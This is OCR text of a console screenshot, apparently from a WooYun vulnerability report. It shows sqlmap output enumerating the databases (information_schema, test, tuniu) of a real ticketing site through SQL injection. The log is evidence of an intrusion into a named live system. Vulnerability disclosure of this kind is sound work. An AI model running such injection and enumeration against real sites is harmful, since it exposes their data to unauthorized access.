 管理员: cmd.exe
[21:21:44] [INFO] retrieved:
[21:21:44] [INFO] resumed: 3
[21:21:44] [INFO] retrieving the length of query output
[21:21:44] [INFO] retrieved:
[21:21:45] [WARNING] reflective value(s) found and filtering out
18
[21:21:46] [INFO] resumed: information_schema
[21:21:46] [INFO] retrieving the length of query output
[21:21:46] [INFO] retrieved: 4
[21:21:47] [INFO] resumed: test
[21:21:47] [INFO] retrieving the length of query output
[21:21:47] [INFO] retrieved: 5
[21:21:48] [INFO] resumed: tuniu
available databases [3]:
[*] information_schema
[*] test
[*] tuniu
[21:21:48] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\menpiao.tuniu.com'
[*] shutting down at 21:21:48
C:\Python27\sqlmap>
www.wooyun.org